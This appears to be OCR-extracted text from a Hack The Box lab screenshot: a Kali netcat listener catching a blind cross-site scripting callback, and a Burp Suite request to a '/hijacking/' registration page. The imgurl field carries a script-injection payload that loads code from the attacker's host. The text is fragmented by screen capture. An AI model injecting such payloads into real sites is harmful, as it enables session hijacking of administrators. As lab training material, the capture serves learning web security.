 Accept-Encoding: gzip, deflate
Accept-Language: en-US
┌──(root㉿kali)-[~]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.15.18] from (UNKNOWN) [10
GET / HTTP/1.1
Host: 10.10.15.18
Connection: keep-alive
User-Agent: HTBXSS/1.0
Accept: */*
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Send
Cancel
< ▾
> ▾
Target: http://10.129.48.167
Request
Pretty Raw Hex
\n
1 GET /hijacking/?fullname=asd&username=asd&password=asd&email=
asdasd%40hotmail.com&imgurl=
%22%3E%3Cscript+src%3Dhttp%3A%2F%2F10.10.15.18%3E%3C%2Fscript
%3E HTTP/1.1
2 Host: 10.129.48.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.129.48.167/hijacking/
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Nov 2024 00:27:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 415
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <center>
<h1>
Thank you for registering.<br>
An Admin will review your registration request.
</h1>
</center>
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <title>
Registration
</title>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Done
643 bytes |
Event log (1)
All issues
Memory: 151.3MB